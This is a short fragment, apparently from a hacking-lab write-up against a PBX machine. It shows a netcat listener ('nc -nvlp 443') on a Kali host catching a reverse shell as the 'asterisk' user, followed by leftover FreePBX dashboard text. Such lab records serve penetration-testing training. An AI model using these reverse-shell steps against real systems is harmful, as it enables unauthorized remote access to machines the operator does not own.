 kali@kali:~/Desktop/VHL/PBX$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [172.16.4.2] from (UNKNOWN) [10.14.1.17] 50922
Linux pbx 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:43:14 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
06:06:08 up 13 days, 3:39, 0 users, load average: 0.05, 0.05, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
asterisk
$
Applications Connectivity Dashboard Reports Settings UCP
SECURITY WARNING
Details
UNSIGNED MODULE(S)
Details
(What Does this Mean?)